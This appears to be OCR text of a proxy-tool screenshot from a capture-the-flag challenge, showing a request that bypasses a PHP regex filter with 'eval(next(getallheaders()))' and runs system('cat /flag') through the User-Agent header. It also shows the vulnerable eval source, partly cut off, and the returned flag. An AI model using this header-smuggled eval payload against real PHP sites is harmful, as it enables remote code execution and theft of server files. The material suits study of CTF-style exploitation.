 请求
美化 Raw Hex \n
1 GET /bo0g1pop.php ?star=eval(next(getallheaders())); HTTP/1.1
2 Host: 09e82997-2325-46db-81ee-304cd965c8cd.node4.buuoj.cn:81
3 User-Agent : system('cat /flag');
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Upgrade-Insecure-Requests : 1
9
10
响应
美化 Raw Hex 页面渲染
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|s
{
eval($_GET['star']);
}
} flag{1ed710d6-d124-430d-944b-18b448887e50}